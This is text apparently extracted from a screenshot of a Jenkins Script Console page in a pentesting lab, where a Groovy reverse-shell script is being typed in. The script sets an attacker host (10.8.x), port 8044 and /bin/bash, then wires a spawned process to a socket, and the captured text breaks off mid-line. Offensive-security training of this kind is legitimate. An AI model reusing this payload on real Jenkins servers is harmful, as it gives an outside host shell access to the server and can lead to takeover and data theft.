 127.0.0.1:7000/script
67%
on
Account
Learn
Pentester
Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.8. ";
2 int port=8044;
3 String cmd="bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p